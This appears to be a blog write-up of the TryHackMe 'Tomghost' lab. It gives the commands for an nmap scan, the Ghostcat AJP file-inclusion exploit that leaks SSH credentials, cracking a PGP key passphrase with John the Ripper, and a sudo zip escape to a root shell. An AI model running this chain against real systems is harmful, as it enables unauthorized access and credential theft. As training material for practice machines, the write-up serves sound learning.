TryHackMe Tomghost-Writeup

TryHackMe Tomghost-Writeup
Tomghost is a beginner level machine from tryhackme. The machine is focused on teaching about the famous Apache Jserv exploit Ghostcat. We use Ghostcat LFI exploit to gather ssh credentials and gain access to the machine. The machines also has some pgp encryption files for us to crack and the final root access is gained by exploit misconfigured sudo privileges on the zip binary

Connecting to HTB Vpn:
1. First download the vpn file from the access page of tryhackme
2. Open the .ovpn file in your terminal with the following command
openvpn yourname.ovpn
3. Now as the “Initialization Completed” message appears on the screen you are connected to the hackthebox network
4. You can access the machine at the given ip
Scanning:
1. First let’s do a nmap scan on our target at 10.10.17.168
nmap -sV -A -p- 10.10.17.168
-sV : to get the service versions on each port
-A : to get information such as os details,traceroutes,ports etc
-p- : to scan all 65535 ports
–script vuln : to check for most common vulnerabilities

We get the following details from our scan
Certified Ethical Hacking
Enumeration:
2. There is an open port with Apache Jserv running and i know a famous exploit for this service called Ghostcat
So whenever you see an Apache Jserv port open try this exploit
searchsploit ghostcat

3. Let’s download the exploit to our machine
searchsploit -m 48143

4. Now run the exploit with the IP address of the machine and we got some credentials
python 48143.py -p 8009 10.10.17.168
Gaining Access:
5. Let’s try these credentials in ssh
ssh skyfuck@10.10.17.168

6. There are two files present, so let’s transfer these two files using scp
scp skyfuck@10.10.17.168:/home/skyfuck/* .

7. So this a pgp private key and public key, use these commands to decrypt this
gpg2john tryhackme.asc > new
john –wordlist=/usr/share/wordlists/rockyou.txt new
john –show new

So we got a passphrase, now lets decrypt the pgp file

gpg –import tryhackme.asc
gpg –decrypt credential.pgp
And enter the passphrase we got earlier
8. So now we got credentials for the user merlin. Let’s login via ssh
ssh merlin@10.10.17.168
Privilege Escalation:
9. Let’s check what all sudo privileges does the user merlin is allowed
sudo -l


10. It says we can run zip as the root user, so lets use GTFOBins to exploit this
Enter the following command to get root shell
TF=$(mktemp -u)
sudo zip $TF /etc/hosts -T -TT ‘sh #’
sudo rm $TF
Don’t forget to check out our latest Blogs – TryHackMe Simple CTF-Writeup




 TryHackMe Writeups
TryHackMe Writeups


